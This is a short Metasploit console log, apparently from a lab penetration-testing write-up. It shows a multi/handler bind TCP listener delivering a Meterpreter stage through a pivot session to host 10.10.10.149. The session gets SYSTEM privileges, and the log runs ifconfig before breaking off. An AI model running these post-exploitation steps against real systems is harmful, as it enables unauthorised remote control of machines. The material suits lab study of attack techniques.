 msf6 exploit(multi/handler) > set lport 13777
lport => 13777
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 10.10.10.149:13777
[*] Sending stage (203846 bytes) to 10.10.10.149
[*] Meterpreter session 8 opened (10.10.10.150:63447 -> 10.10.10.149:13777 via session 6) at 2025-05-13 22:25:03 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:a2:dd:48
MTU          : 1500
IPv4 Address : 10.10.10.149
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::59e8:c03b:54ff:d34c
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============